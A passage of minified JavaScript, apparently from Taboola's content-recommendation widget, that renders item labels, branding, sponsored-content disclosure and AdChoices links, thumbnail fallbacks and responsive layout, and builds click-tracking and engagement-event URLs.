this.trc.onclick&&!this.trc.onclick.call(this.pubOpts,r))return!1}catch(e){__trcError("Publisher 'onclick' handler had an error",e)}return t()},s.prototype.add_span=function(e,t,r){var i=document.createElement("span");return null!=e&&(i.className=e),null!=t&&("object"==typeof t?i.appendChild(t):TRC.dom.setContentToElement(i,t)),void 0!==r&&r.appendChild(i),i},s.prototype.genBidiLabel=function(e,t,r){var i,o,n=TRC.util.textIsRTL(t),a=o=t,s="video-label "+r;if(this.shouldUseSmartEllipsis()){var l=this.trc.getProperty(this.mode_name,"tokenize-strategy")||"word",c=TRC.Ellipsis._tokenizeStrategies[l],d;a=TRC.Ellipsis._tokenizeSingle(o.innerHTML||o,c),s+=" trc-smart-ellipsis","ltr"===this.trc.direction&&(n?s+=" tbl-rtl-label":"title"!==r&&(s+=" tbl-ltr-label"))}return i=this.add_span(s,a,e),e[r]=i,i.isRTL=n,i.tokenizeStrategy=l,i},s.prototype.handlePublishedDate=function(e,t){var r="published-date",i,o=this.trc.getProperty(this.mode_name,"format-x-days-ago",this.propertiesOverride)?TRC.DateUtils.dateFormatTimeAgo(e[r],this.trc.language,this):this.formatData(r,e[r]),n;if("with-branding"===this.trc.getProperty(this.mode_name,"published-date-position",this.propertiesOverride)){var a=t.querySelector(".branding"),s;a&&TRC.dom.addClass(a,"inline-branding"),o=" "+(this.trc.getProperty(this.mode_name,"branding-separator",this.propertiesOverride)||"|")+" "+o}this.add_span("video-label video-published-date",o,t)},s.prototype.buildLabelBox=function(e,t,r){var i,o,n,a=-1!==r.indexOf("title"),s=this.trc.getProperty(this.mode_name,"enable-title-icon-on-sc",this.propertiesOverride),l=t.isSyndicated&&a&&s,c;for((!t.isSyndicated&&a||l)&&this.createTitleAndIconContainer(e),i=0;i<r.length;i++)switch(o=r[i]){case"title":var d=this.genBidiLabel(e,t.title,"video-title");d&&d.setAttribute&&(d.setAttribute("slot","title"),d.setAttribute("role","link"));break;case"uploader":void 0!==t.uploader&&this.add_span("video-label video-uploader",this.formatData("uploader",t.uploader),e);break;case"category":var p="";p=this.isStories&&!t.isSyndicated?this.parentStories.storiesPlacements[this.options.placement].topicData.title:t.category,this.trc.global["disable-decode-category-text"]||(p=TRC.dom.decodeHtmlEntities(p)),void 0!==t.category&&(p=p.split(";")[0].split("//")[0]),this.add_span("video-label video-category",this.formatData("category",decodeURIComponent(p)),e);break;case"views":this.add_span("video-label video-views",this.formatData("views",t["views"]),e);break;case"rating":this.add_span("video-label video-rating",this.formatData("rating",t["rating"]),e);break;case"description":var h=this.genBidiLabel(e,t.description,"video-description");h&&h.setAttribute&&h.setAttribute("slot","description"),h.title='"Description: '+this.removeHtmlTags(t.description)+'"';break;case"duration":void 0!==t.duration&&""!=t.duration&&this.add_span("video-label video-duration-detail",this.formatData("duration",t.duration),e);break;case"branding":t.isSyndicated?this.shouldHandleScBrandingWithSponsoredLink()&&"true"!==t["is-app-install"]?n=this.createScBrandingWithSponsoredLink(t,e):(n=this.createScBranding(t,e))&&(n.setAttribute("role","link"),n.setAttribute("aria-label",n.textContent+" in Taboola advertising section")):n=this.createOrganicBranding(t,e),e["branding"]=n,n&&n.setAttribute&&n.setAttribute("slot","branding");break;case"url":break;case"published-date":this.handlePublishedDate(t,e);break;default:void 0!==t[o]&&t[o]&&this.add_span("video-label video-"+o,this.formatData(o,t[o]),e)}},s.prototype.shouldHandleScBrandingWithSponsoredLink=function(){return"after_branding"===this.getDisclosurePosition()},s.prototype.getDisclosurePosition=function(){return this.disclosurePosition||(this.disclosurePosition=this.trc.getProperty(this.mode_name,"disclosure-position",this.propertiesOverride)),this.disclosurePosition},s.prototype.getDisclosureAlignment=function(){return this.disclosureAlignment||(this.disclosureAlignment=this.trc.getProperty(this.mode_name,"disclosure-alignment",this.propertiesOverride)),this.disclosureAlignment},s.prototype.createScBrandingWithSponsoredLink=function(e,t){var r,i,o;r=this.trc.getProperty(this.mode_name,"branding-separator",this.propertiesOverride),this.branding=this.add_span("branding composite-branding",null,t);var n=this.add_span("branding-inner",this.formatData("syndicator",e["branding-text"]),this.branding);if(n&&(n.setAttribute("role","link"),n.setAttribute("aria-label","Branding in Taboola advertising section")),i=this.trc.getProperty(this.mode_name,"disclosure-link-text-sponsored",this.propertiesOverride))return"right"!==(o=this.getDisclosureAlignment())&&this.add_span("branding-separator",r,this.branding),this.renderDisclosureLinkWithBranding(this.branding,i,o),this.branding},s.prototype.createScBranding=function(e,t){return createScBranding({trcRBoxUI:this,video:e,labelsBox:t})},s.prototype.createOrganicBranding=function(e,t){return this.add_span("branding",this.formatData("syndicator",this.getPublisherBrandingName()),t)},s.prototype.createTitleAndIconContainer=function(e){var t,r,i,o=this.trc.getProperty(this.mode_name,"title-icon",this.propertiesOverride)||"NONE";"CUSTOM"===o?i=this.trc.getProperty(this.mode_name,"title-icon-url",this.propertiesOverride):"PUBLISHER_LOGO"===o&&(i=this.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-logo")),i&&(t=document.createElement("span"),r=document.createElement("img"),t.className="video-icon-container",r.className="video-icon-img trc_img",r.src=TRC.URL.prototype.switchProtocol.call(i,u),e.className+=" label-box-with-title-icon",t.appendChild(r),e.appendChild(t))},s.prototype.isUsingImageOptimizationService=function(e){var t=this.trc.global["images-host"]?this.trc.global["images-host"]:"images.taboola.com";return e.indexOf(t)>-1},s.prototype.isTaboolaCDNImage=function(e){return e.match(/cdn.taboola.com\/.*thumbnails\S/)},s.prototype.logImageError=function(e,t,r,i){var o=i?i+" ":"",n=this.trc.global["rbox-image-error-reporting-pct"]||.1;__trcWarn("Failed to load "+o+"thumbnail "+e+" for item="+t+", loading "+r+" thumbnail instead",null,n)},s.prototype.getFallbackImageForTaboolaCDNImage=function(e,t,r){var i=this.isUsingImageOptimizationService(e),o=e.search(/\Shttp\S/),n=unescape(e.slice(o+1)),a=TRC.URL.prototype.switchProtocol.call(i?unescape(n):n,r);return this.logImageError(e,t,a,"taboola CDN"),a},s.prototype.getFallbackImageForNonTaboolaCDNImage=function(e,t,r){var i=e.src,o=this.isUsingImageOptimizationService(i),n=i.search(/\Shttp\S/),a=o&&unescape(e.src.slice(n+1)),s="https:"!==r||a&&0===a.indexOf(r)||this.trc.global["always-allow-orig-image-fallback"];return n>5&&o&&s?this.getOrigImageFromOptimizationUrl(e.src,a,t):this.getDefaultThumbnail(e,t,r)},s.prototype.getOrigImageFromOptimizationUrl=function(e,t,r){return this.logImageError(e,r,t),t},s.prototype.getDefaultThumbnail=function(e,t,r){var i=this.trc.getProperty(this.mode_name,"default-thumbnail",this.propertiesOverride),o=TRC.URL.prototype.switchProtocol.call("undefined"!=i?i:"",r);return e.onerror=null,this.logImageError(e.src,t,"default"),o},s.prototype.getRuleAspectRatio=function(e,t){return!(!e["virtualThumbWidth"]||!e["virtualThumbHeight"]||isNaN(e["virtualThumbWidth"])||isNaN(e["virtualThumbHeight"]))&&("ratio"==t?e["virtualThumbHeight"]/e["virtualThumbWidth"]:e["virtualThumbHeight"]/e["virtualThumbWidth"]*100)},s.prototype.getThumbAspectRatio=function(e,t){try{var r=e["thumbnail-height"]/e["thumbnail-width"];return"ratio"==t?r:Math.round(100*r)}catch(e){return __trcWarn("getThumbAspectRatio",e.message),null}},s.prototype.getThumbnailURL=function(e,t,r){if(void 0===e["thumb-size"])return e["thumbnail"];for(var i=[{w:e["thumb-size"].split("x")[0],h:e["thumb-size"].split("x")[1],u:e["thumbnail"]}],o=1;void 0!==e["thumb-size-"+o];o++)i.push({w:e["thumb-size-"+o].split("x")[0],h:e["thumb-size-"+o].split("x")[1],u:e["thumbnail-"+o]});i=i.sort(function(e,t){return e.w*e.h-t.w*t.h});for(var n=0;n<i.length;n++)if(t*r<=i[n].w*i[n].h)return i[n].u;return i.pop().u},s.prototype.addTaboolaLogo=function(){this.renderAdchoicesLink(this.getAdchoiceConfig(),this.itemsTypes,this.adcItemTypes),this.renderAttributionLink(),this.renderDisclosureLink(),this.addClearingDiv(),this.addWidgetContentType(),TRC.ccpa.renderOnWidgetFooter(this)},s.prototype.renderAttributionLink=function(){var e=this.add_span(null,this.trc.getProperty(this.mode_name,"attribution-text",this.propertiesOverride)),t=this.trc.getProperty(this.mode_name,"attribution-position",this.propertiesOverride),r=this.trc["attribution"]&&"none"!=t,i=this.trc.getProperty(this.mode_name,"hide-attribution-when-no-place",this.propertiesOverride),o=this.trc["attribution-disclosure-direction"];r&&("top"===t?this.isContainerNarrowForAttribution()?i||this.generateLinksBox(this.getWidgetFooter(),e,o,"attribution",null,"bottom"):this.generateLinksBox(this.header.ext,e,o,"attribution",null,"top"):this.generateLinksBox(this.getWidgetFooter(),e,o,"attribution",null,"bottom"))},s.prototype.isContainerNarrowForAttribution=function(){if(TRC.isOptim("attribution")&&this.isFeedCard)return!1;var e=this.trc.getProperty(this.mode_name,"min-width-for-attribution",this.propertiesOverride),t=this.container.clientWidth||this.container.offsetWidth;return t&&e>t},s.prototype.adcHoverHandler=function(e,t){var r=__trcGetElementsByClass("trc_adc_b_logo",null,e)[0];r.style.display=t?"inline-block":"none"},s.prototype.isAdchoicesEnabled=function(e,t,r){return!!e&&("off"!=e.status&&!!this.isAdchoiceItemTypes(t,r))},s.prototype.isAdchoiceItemTypes=function(e,t){for(var r in e)if(t[r])return!0;return!1},s.prototype.getAdchoiceConfig=function(){var e=this.trc.getProperty(this.mode_name,"adchoice-position",this.propertiesOverride);return{status:this.trc.global["has-adchoice"]&&"none"!==e?"on":"off",position:e,url:this.trc.getProperty(this.mode_name,"adchoice-target-url",this.propertiesOverride)||this.trc.global["adchoice-url"],enableBig:this.trc.getProperty(this.mode_name,"adchoice-large",this.propertiesOverride)}},s.prototype.getAdchoicesPosition=function(e,t){var r="top";return"auto"===e?(r="none"===t?r:t,this.isContainerNarrowForAttribution()&&(r="bottom")):r=e,r},s.prototype.renderAdchoicesLink=function(e,t,r){if(this.hasAdChoicesLogo=this.isAdchoicesEnabled(e,t,r),this.hasAdChoicesLogo){var i=null,n=this.getAdchoicesPosition(e.position,this.trc.getProperty(this.mode_name,"attribution-position",this.propertiesOverride)),a,l=e.url||null,c=this.trc["attribution-disclosure-direction"];(i=this.add_span("trc_adc_wrapper",null)).appendChild(this.add_span("trc_adc_s_logo",null)),e.enableBig&&i.appendChild(this.add_span("trc_adc_b_logo",null)),i.appendChild(o()),a="top"===n?this.generateLinksBox(this.header.ext,i,c,"adc",null,"top",l):this.generateLinksBox(this.getWidgetFooter(),i,c,"adc",null,n,l),e.enableBig&&(a.onmouseover=function(){s.prototype.adcHoverHandler(this,!0)},a.onmouseout=function(){s.prototype.adcHoverHandler(this,!1)})}},s.prototype.generateLinksBox=function(e,t,r,i,n,a,s,l){var c,d=document.createElement("div"),p=["trc_desktop_"+i+"_link","trc_mobile_"+i+"_link"],h,u=this.getPopupUrl(),m=TRC.PROTOCOL+"//"+TRC.shiftDomain(u)+"/?"+this.getAttributionLinkParams(),g=s||m,b="sponsored",f=function(e){return TRC.aboutUs.open(e)||!1};if(e){for(c=0;c<p.length;c++){if((h=document.createElement("a")).className=p[c]+" trc_attribution_position_"+(a||"bottom"),h.rel="nofollow",this.trc.global["disable-sponsored-for-links"]||(h.rel+=" "+b),this.trc.global["disable-noopener-for-links"]||(h.rel+=" noopener"),h.appendChild(t.cloneNode(!0)),h.href=g,h.target="_blank",this.hasAdChoicesLogo){var v=this.add_span("trc_logos_v_align",null);v.appendChild(o()),h.appendChild(v)}c||(h.onclick=f),d.appendChild(h)}return"rtl"===r&&(d.style.cssFloat=d.style.styleFloat="left"),d.className="logoDiv link-"+i+" "+(n?" attribution-disclosure-link-"+n:"")+(l?" align-"+i+"-"+l:""),e.appendChild(d),d}},s.prototype.getAttributionLinkParams=function(){var e=["template=colorbox","utm_source="+this.publisher,"utm_medium=referral","utm_content="+this.mode_name+":"+this.placement+":"+(this.trc["test-variant"]||"")];return!this.trc.global["show-rtb-ad-choices-icon"]&&this.privacyId&&e.push("plink="+this.privacyId),e.join("&")},s.prototype.addWidgetContentType=function(){var e=this.getWidgetContentType(this.itemsTypes);this.element.className+=" trc-content-"+e+" "},s.prototype.getWidgetContentType=function(e){var t=e["is-syndicated"]||e["is-in-network"]||e["is-native"];return t&&e["is-organic"]?"hybrid":t?"sponsored":"organic"},s.prototype.getItemsTypesList=function(e){for(var t={},r=0,i;i=e[r];r++)i["is-syndicated"]?t["is-syndicated"]=!0:i["is-in-network"]?t["is-in-network"]=!0:i["is-native"]?t["is-native"]=!0:t["is-organic"]=!0,i["is-adc"]&&(t["is-adc"]=!0);return t},s.prototype.getPrivacyId=function(e){for(var t=0,r;r=e[t];t++)if(r["plink"])return r["plink"];return null},s.prototype.getWidgetFooter=function(){var e=this.getWidgetToFeedHelper();return this.footer||(this.footer=document.createElement("div"),this.footer.className="trc-widget-footer",e&&!e.getFooter()?e.addFooterToFeed(this.footer):this.element.appendChild(this.footer)),this.footer},s.prototype.renderDisclosureLink=function(){var e=this.trc.getProperty(this.mode_name,"min-width-for-disclosure",this.propertiesOverride),t=this.trc.getProperty(this.mode_name,"hide-disclosure-when-no-place",this.propertiesOverride),r=this.add_span(null,this.trc.getProperty(this.mode_name,"disclosure-link-text-sponsored",this.propertiesOverride)),i=this.add_span(null,this.trc.getProperty(this.mode_name,"disclosure-link-text-hybrid",this.propertiesOverride)),o,n=this.trc["attribution-disclosure-direction"];"none"!==this.getDisclosurePosition()&&"after_branding"!==this.getDisclosurePosition()&&(o=this.isFeedCard&&TRC.isOptim("disclosure")?0:this.container.clientWidth||this.container.offsetWidth,"bottom"!==this.getDisclosurePosition()&&this.isHeaderExtContainerAvailable()&&(!o||o>=e)?(this.generateLinksBox(this.header.ext,r,n,"disclosure","sponsored","top"),this.generateLinksBox(this.header.ext,i,n,"disclosure","hybrid","top")):t||(this.generateLinksBox(this.getWidgetFooter(),r,n,"disclosure","sponsored","bottom"),this.generateLinksBox(this.getWidgetFooter(),i,n,"disclosure","hybrid","bottom")))},s.prototype.renderDisclosureLinkWithBranding=function(e,t){var r=this.add_span(null,t),i="right"===this.getDisclosureAlignment()?this.trc.direction:null;this.generateLinksBox(e,r,i,"disclosure","sponsored",this.getDisclosurePosition(),null,this.getDisclosureAlignment())},s.prototype.isHeaderExtContainerAvailable=function(){return this.header.ext&&"No Header"!=this.trc.getProperty(this.mode_name,"header",this.propertiesOverride)},s.prototype.addClearingDiv=function(){var e=document.createElement("div");e.className="trc_clearer",this.element.appendChild(e)},s.prototype.genDuration=function(e){var t=this.formatDuration(e),r=document.createElement("dt");r.style.position="absolute",r.style.overflow="hidden",r.style.height="auto",r.style.width="auto",r.style.zIndex=48,r.style.right=0;var i=document.createElement("div");return i.style.zIndex=50,i.style.paddingLeft="4px",i.style.paddingRight="4px",i.innerText=t,r.appendChild(i),r},s.prototype.fixBoxOverflow=function(e,t,r,i,o,n){return TRC.util.isPercentEnabled(TRCImpl.global,"enable-new-ellipsis-module")?TRC.LineClamp.fixBoxOverflow(e,t,r,i,o,n,this.useNativeLineClamp,this.shouldUseSmartEllipsis()):this.legacyFixBoxOverflow(e,t,r,i,o,n)},s.prototype.legacyFixBoxOverflow=function(e,t,r,i,o,n){var a=!1;if(!(null==e||this.useNativeLineClamp&&(a=this.setupBoxLineClamp(e)))){if(this.shouldUseSmartEllipsis()&&!a)return __trcDebug("Skipping fixBoxOverflow due to feature flag.");if(TRC.ellipsisPerf&&console.timeStamp("Taboola old ellipsis"),!(e.clientHeight<=0||e.clientWidth<=0)){var s=!1;e.parentNode.font=this.getFontSize(e);var l=e.innerHTML;e.innerText="";var c=this.add_span(null,"H",e),d=Math.max(c.offsetHeight,c.clientHeight),p=Math.max(0,e.scrollHeight-e.clientHeight);for(e.removeChild(c),TRC.dom.setContentToElement(e,l),this.addInlineElementsForMeasure(e.inlineDetailsElements,e,!0),e.inlineDetailsElementsHTML=e.innerHTML.replace(l,""),t=t.replace(/^\s+|\s+$/g,"");e.clientHeight+p+d/2<e.scrollHeight&&t.length;)s=!0,t=this.truncateOverflowingText(e,t,r),e.inlineDetailsElementsHTML&&(e.innerHTML+=e.inlineDetailsElementsHTML);this.hideClonedElementsAfterMeasure(o,n),TRC.Browser.ie&&!s&&(e.style.height="auto")}}},s.prototype.setupBoxLineClamp=function(e){TRC.dom.removeClass(e,"trc_ellipsis");var t=parseInt(document.trcGetCurrentStyle(e,"line-height"),10),r=parseInt(document.trcGetCurrentStyle(e,"height"),10),i=t&&r?Math.round(r/t).toString():null;return!(!i||e.isRTL||"rtl"==document.trcGetCurrentStyle(e,"direction"))&&(TRC.dom.addClass(e,"trc_ellipsis"),TRC.css.utils.setStyleProperty(e,"-webkit-line-clamp",i,!1),e.parentNode.font=this.getFontSize(e),!0)},s.prototype.truncateOverflowingText=function(e,t,r){t=r&&t.search(/\s/)>=0?t.replace(/\s+\S+$/,""):t.substr(0,t.length-1);var i=e.getElementsByTagName("bde");if(e.inlineDetailsElementsHTML&&i.length){var o=e.innerHTML.replace(e.inlineDetailsElementsHTML,"");TRC.dom.setContentToElement(e,o)}e.getElementsByTagName("span").length>0&&e.removeChild(e.getElementsByTagName("span")[0]);var a=i.length>0?i[0]:e;return TRC.dom.setContentToElement(a,t),this.add_span(null,n(),e),t},s.prototype.addInlineElementsForMeasure=function(e,t,r){for(var i,o,n,a=0;e&&a<e.length;a++)i=e[a],!(o=this.findElement(function(e){return e.className.search(i)>=0&&e.parentNode===t},t))&&i&&((n=document.createElement("span")).className="trc_inline_detail_spacer",n.innerHTML=" ",t.appendChild(n),t.appendChild(r?i.cloneNode(!0):i))},s.prototype.hideClonedElementsAfterMeasure=function(e,t){for(var r,i,o=0;e&&o<e.length;o++)r=e[o],(i=this.findElement(function(e){return e.className.search(r)>=0&&e.parentNode===t},t,"span"))&&(i.style.display="none")},s.prototype.removeHtmlTags=function(e){return null!=e?e.replace(new RegExp("<[^>]+>","g"),""):null},s.prototype.formatData=function(e,t){var r=this.trc.getProperty(this.mode_name,"format-"+e,this.propertiesOverride);return"function"==typeof(r=r||"%s")?r.call(this,t):((e.search("duration")>=0||e.search("Duration")>=0)&&(t=this.formatDuration(t)),void 0===t&&(t=""),r.replace(new RegExp("%\\w"),'<dt style="display:inline">'+t+"</dt>"))},s.prototype.formatDuration=function(e){var t=parseInt(e/3600);t>=1?e%=3600:t=0;var r=parseInt(e/60),i=parseInt(e%60);return"number"!=typeof t||"number"!=typeof r||"number"!=typeof i||isNaN(t)||isNaN(r)||isNaN(i)||e<1?"":(t>=1?t+":":"")+(r<10?"0":"")+r+":"+(i<10?"0":"")+i},s.prototype.formatNumber=function(e){return void 0===e?"":this.trc.runHook(this,this.mode_name,"format-number",this.propertiesOverride,!1,e)},s.prototype.dateFormatISO=TRC.DateUtils.dateFormatISO,s.prototype.dateFormatAmerican=TRC.DateUtils.dateFormatAmerican,s.prototype.dateFormatEuropean=TRC.DateUtils.dateFormatEuropean,s.prototype.getFontSize=function(e){for(var t=0,r=!1,i=document.trcGetCurrentStyle(e,"font-size"),o=["px","pt","em","ch"];!r&&t<o.length;){if(i.indexOf(o[t])){switch(i=parseInt(i),o[t]){case"px":break;case"pt":i/=.75;break;case"em":case"ch":i*=10}r=!0}t++}return i},s.prototype.sendExploreEvent=function(){this.exploreTimeoutId&&(TRC.Timeout.clear(this.exploreTimeoutId),this.exploreTimeoutId=null),this.sendEvent("explore",{},null,!0)},s.prototype.onMouseOverExploreTrackerHandler=function(t,r){var i=(r=r||e.event).target||r.srcElement;i!=this.container&&null!=this.exploreTimeoutId||i==this.container&&null!=this.exploreTimeoutId||(this.exploreTimeoutId=TRC.Timeout.set(this.sendExploreEvent.trcBind(this),t))},s.prototype.setExploreTracker=function(){var e=0;this.exploreTimeoutId=null,void 0!==this.trc.global&&(e=this.trc.global["explore-delay"]?this.trc.global["explore-delay"]:e),this.container.onmouseover=this.onMouseOverExploreTrackerHandler.trcBind(this,e),0!=e&&(this.container.onmouseout=this.onMouseOutExploreTrackerHandler.trcBind(this))},s.prototype.onMouseOutExploreTrackerHandler=function(t){t=t||e.event;var r=this.container.getBoundingClientRect();t.clientX>=r.left&&t.clientX<r.right&&t.clientY>=r.top&&t.clientY<r.bottom||this.exploreTimeoutId&&(TRC.Timeout.clear(this.exploreTimeoutId),this.exploreTimeoutId=null)},s.prototype.resetBoxes=function(){this.boxes=[]},s.prototype.setResponsiveRules=function(e,t){var r=this.trc.getProperty(this.mode_name,"responsive-rules",this.propertiesOverride);r?this.setOnStandardResponsiveRules(e,t,r):this.setOnAutoSizeResponsiveRules(e,t,this.trc.getProperty(this.mode_name,"auto-size-rules",this.propertiesOverride))},s.prototype.setOnStandardResponsiveRules=function(e,t,r){var i=this.trc.getProperty(this.mode_name,"rows",this.propertiesOverride),o=1,n,a=this.trc.getProperty(this.mode_name,"carousel-min-items",this.propertiesOverride)||1.33;try{n=this.responsiveRules=[];for(var s=0,l=r.length;s<l;s++)n[s]={rows:r[s].rows||i||o,cells:r[s].cells,min:r[s].minWidth,max:r[s].maxWidth,margin:r[s].margin.h,ratio:this.getRuleAspectRatio(r[s])||this.getThumbAspectRatio(this.trc.modes[this.mode_name])||100*this.DEFAULT_THUMB_RATIO};TRC.css.responsive.injectedStyles[e]&&!this.disableResponsiveCSSReuse||(TRC.css.utils.setStyleElements(TRC.css.responsive.rulesToCssText(e,this.responsiveRules,t,!1,this.isWCTextLinks,this.trc.direction,this.isCarousel,a)),TRC.css.responsive.injectedStyles[e]=!0)}catch(e){__trcError("Error in setOnStandardResponsiveRules : ",e.message)}},s.prototype.setOnAutoSizeResponsiveRules=function(e,t,r){var i=TRC.dom.getWindowWidth(),o=this.container.clientWidth>0?this.container.clientWidth:this.container.offsetWidth,n=i/o,a=this.trc.getProperty(this.mode_name,"rows",this.propertiesOverride),s=1,l,c=this.trc.getProperty(this.mode_name,"carousel-min-items",this.propertiesOverride);try{l=this.responsiveRules=[];for(var d=0,p=r.length;d<p;d++)l[d]={rows:r[d].rows||a||s,cells:r[d].n,min:n*r[d]["minWc"],margin:Math.round((r[d]["maxWsRange"]+r[d]["minWsRange"])/2)/o*100,ratio:this.getThumbAspectRatio(this.trc.modes[this.mode_name])||r[d].ratio||100*this.DEFAULT_THUMB_RATIO};TRC.css.responsive.injectedStyles[e]&&!this.disableResponsiveCSSReuse||(TRC.css.utils.setStyleElements(TRC.css.responsive.rulesToCssText(e,this.responsiveRules,t,!1,!1,this.trc.direction),this.isCarousel,c),TRC.css.responsive.injectedStyles[e]=!0)}catch(e){__trcError("Error in setOnAutoSizeResponsiveRules : ",e.message)}},s.prototype.setMetaAttribute=function(e){e.meta={},__trcCopyProps(this.trc,e.meta),delete e.meta["video-list"]},s.prototype.drawResponsiveList=function(t,r,i){TRC.tlf&&console.timeStamp("start mode - "+this.mode_name),TRC.tlf&&console.group("mode - "+this.mode_name),TRC.tlf&&console.time("mode rendering");var o=this.listContainer,n=document.createElement("div"),a=this.recommendationList.length,s=0,l=1e3,c=TRC.dom.closest(this.getContainer(),".trc_related_container"),d="trc_elastic";TRC.pConsole(this.mode_name,"debug","start drawing responsive mode - see info",this.trc.getProperty(this.mode_name,"responsive-rules",this.propertiesOverride),"object"),this.internalContainer=n,this.orientation=this.trc.getProperty(this.mode_name,"orientation",this.propertiesOverride);var p=this.disableResponsiveCSSReuse?this.id:this.mode_name;if(TRC.dom.addClass(c,d+" "+d+"_"+p),this.resetBoxes(),n.id="internal_"+this.id,TRC.dom.clearInnerElements(o),o.appendChild(n),this.setExploreTracker(),this.setMetaAttribute(n),this.firstVideo=null,this.setResponsiveRules(d+"_"+p,a),this.pasreRecommendationList(a,this.hasDuration(),n,r,i),this.renderCTA(n,this),createScrollableCarousel(n,this),handleResponsiveWidget({rbox:this}),this.trc.global["smart-ellipsis"]||(this.isClassFilter?TRC.listen("IE_ClassShift",this.fixResponsiveVideoBoxes.trcBind(this)):(TRC.dom.on(e,"resize",this.fixResponsiveVideoBoxes.trcBind(this).trcThrottle(500)),TRC.listen("videoCubeChange",this.fixResponsiveVideoBoxes.trcBind(this)))),!this.boxes.length||this.boxes.length<=0){var h=this.response.feedPlacement||this.placement;TRC.dispatch("onRboxFlowError",{placement:h})}TRC.dom.addClass(this.boxes[0],"trc-first-recommendation trc-spotlight-first-recommendation"),this.postRenderQueue.pushBack("list-suffix,publisher-end",function(e){this.trc.runHook(this,this.mode_name,"list-suffix",this.propertiesOverride,!0,e,this),this.trc["publisher-end"](this.id),TRC.CustomModulesManager.runHook("publisher-end",null,this,this.id)}.trcBind(this,n)),this.postRenderQueue.pushBack("checkForBlocking",this.checkForBlocking.trcBind(this)),this.postRender(),this.visibleTimeoutId=null,void 0!==this.trc.global&&(s=this.trc.global["visible-delay"]?this.trc.global["visible-delay"]:s,l=this.trc.global["visible-cycle"]?this.trc.global["visible-cycle"]:l),TRC.MetricsManager.sendMetricsEvent(TRC,this.trc,{name:"UiItemsRendered",value:TRC.MetricsManager.getMetricValue("UiItemsRendered"),type:"counter"},null),TRC.fallbackApi.finalize(this),TRC.Heatmap.isEnabled(this.trc)&&this.attachHeatMapToContainer(c),this.visibilityReporter=new TRC.WidgetVisibilityReporter(this),TRC.eventDelegator.dispatch("onrender",{name:this.mode_name,container:this.container,placement:this.orig_placement}),TRC.EventsAPI.dispatchRender(t,this),TRC.tlf&&console.timeEnd("mode rendering"),TRC.tlf&&console.groupEnd()},s.prototype.attachHeatMapToContainer=function(e){this.isFeedCard?this.listContainer.heatmap=this.getCurrentFeed(e).heatmap:(this.listContainer.heatmap=new TRC.Heatmap(this.trc),TRC.dom.on(this.listContainer,"click",function(e){this.listContainer.heatmap.captureAndSendClickData(e)}.bind(this)))},s.prototype.getCurrentFeed=function(e){var t=this.trc.feedsManager.feeds,r=e.getAttribute("data-placement-name");for(var i in t)if(t.hasOwnProperty(i)&&r.indexOf(i)>-1)return t[i]},s.prototype.createVideoBoxDirectURL=function(e){var t=e.video_data,r=t.url;try{if(!t.isSyndicated){t.original_url=r;var i=this.formatTrackingParam()||this.tracking;(r=this.trc.runHook(this,this.mode_name,"change-url",this.propertiesOverride,!1,r,e,i))===t.original_url&&i&&(r=TRC.URL.prototype.addParamsToUrl(r,i))}t.url=r,e.directURL=r}catch(e){__trcError("Error in createVideoBoxDirectURL",e)}},s.prototype.formatTrackingParam=function(){var e=this.getModeClientProperty("organic-tracking-params");if(e)return Object.keys(e).reduce(function(t,r,i){return t+(0!==i?"&":"")+r+"="+e[r]},"")},s.prototype.createVideoBoxClickUrlParams=function(e,t){var r=this.response&&this.response.trc?this.response.trc["session-data"]:null,i={pi:this.trc.getItemId(),ri:this.response.trc["req"],sd:this.trc.getSessionData(r),ui:TRC.pageManager.getUserId(),it:e.type,ii:e["item-id"],pt:this.getItemType(),li:this.getListId(),sig:e.sig,url:t,vi:this.cachedViewId||TRC.pageManager.getPageData(),p:e.isSyndicated?e.publisher:"",r:Math.floor(100*Math.random())},o=this.trc.formattedTRCRequest&&this.trc.formattedTRCRequest.tmpl,n=this.response.trc["placement-group"];return o&&(i.tmpl=o),n&&(i.pg=n),i},s.prototype.createVideoBoxClickUrlWithParams=function(e){var t=[],r;for(var i in e)e.hasOwnProperty(i)&&e[i]&&(this.trc["normalize-log-param"](i,e[i]),t.push(encodeURIComponent(i)+"="+encodeURIComponent(e[i])));var o=this.domain;return TRCImpl.global["click-event-domain"]&&(o=TRCImpl.global["click-event-domain"]),r=u+"//"+o+"/"+encodeURIComponent(this.trc["normalize-log-param"]("publisher",TRC.publisherId))+"/log/3/click?"+t.join("&"),this.trc.enableExperimentsVariantIdEvent&&this.trc.experimentsVariantIdParamsStr&&(r+="&"+this.trc.experimentsVariantIdParamsStr),this.trc.getLoaderTypesValue()&&(r+="&"+this.trc.getLoaderTypesValue()),r},s.prototype.createVideoBoxClickUrl=function(e,t){var r=this.createVideoBoxClickUrlParams(e,t);return this.createVideoBoxClickUrlWithParams(r)},s.prototype.fixResponsiveBoxTitleAndDesc=function(e){var t=e.labelsBox,r=e.video_data,i=e.link,o=this.getDetailSpansFromLabelsBoxes("title",e),n=this.getDetailSpansFromLabelsBoxes("description",e),a=function(){r.thumbUnder&&t.font&&(i.style.fontSize=t.font+"px")};try{if(!this.trc.global["smart-ellipsis"])for(var s=0;s<o.length;s++)TRC.dom.setContentToElement(o[s],e.getAttribute("data-item-title"));setTimeout(function(){for(var t=0;t<o.length;t++)this.fixBoxOverflow(o[t],e.getAttribute("data-item-title"),!1,"false"!=r["truncate-title"]);a()}.trcBind(this),0),n.length&&setTimeout(function(){for(var e=0;e<n.length;e++)this.fixBoxOverflow(n[e],r["description"],!0,!0)}.trcBind(this),0)}catch(e){__trcError("Problem in fixResponsiveBoxTitleAndDesc",e)}},s.prototype.getDetailSpansFromLabelsBoxes=function(e,t){var r=t.querySelectorAll('.video-label-box [class*="'+e+'"]');return[].slice.call(r)},s.prototype.createVideoBoxLabels=function(e){var t=document.createElement("span");return this.setVideoBoxLabelsClass(t),e.appendChild(t),t},s.prototype.setVideoBoxLabelsClass=function(e){e.className="video-label-box"},s.prototype.createThumbBlockHolder=function(e,r,i,o){var n=t.createElement("div");if(n.className="thumbBlock_holder",r.appendChild(n),this.createVideoBoxThumbBlock(e,n,i),this.isDisplayToNative||DisplayInSlotManager.isItemDisplayInSlot(o)){var a=t.createElement("div"),s={backgroundHolder:a,holder:n,videoBoxContainer:e,video:o};this.showDisplayAdAsNative(s),!TRC.util.isPercentEnabled(this.trc.global,"adjust-banner-height")&&TRC.dom.isDesktop()?DisplayInSlotManager.createVideoBoxAspectWithBackgroundImage(n,e,o.thumbnail):(TRC.dom.addClass(a,"thumbBlock_holder_background_image"),r.insertBefore(a,r.firstChild))}else 